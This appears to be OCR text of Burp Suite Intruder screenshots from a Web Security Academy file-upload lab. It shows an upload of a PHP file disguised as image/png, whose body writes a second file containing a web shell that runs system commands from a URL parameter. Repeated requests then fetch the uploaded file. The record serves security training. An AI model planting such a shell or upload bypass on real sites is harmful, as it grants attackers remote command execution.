 Attack Save Columns 29. Intruder attack of https://0a68004404fee5ea8320731d00ad009b.web-security-aca
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 403 354
1 null 403 354
2 null 403 354
3 null 403 354
4 null 403 354
5 null 403 354
6 null 403 354
7 null 403 354
Request Response
Pretty Raw Hex
19
20 -----------------------------31492830671757473224749534711
21 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
22 Content-Type: image/png
23
24 <?php file_put_contents("clincat2.php", "<?php echo system(\$_GET['command']); ?>") ?>
25 -----------------------------31492830671757473224749534711
26 Content-Disposition: form-data; name="user"
Attack Save Columns 30. Intruder attack of https://0a68004404fee5ea8320731
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length
0 404 462
1 null 200 174
2 null 200 174
3 null 200 174
4 null 200 174
5 null 200 174
6 null 404 462
7 null 200 174
Request Response
Pretty Raw Hex
1 GET /files/avatars/clincat.php HTTP/2
2 Host: 0a68004404fee5ea8320731d00ad009b.web-security-academy.net
3 Cookie: session=fRezbIQCnypYJEQRY90HqkZ2hslZjnP1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Ge
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1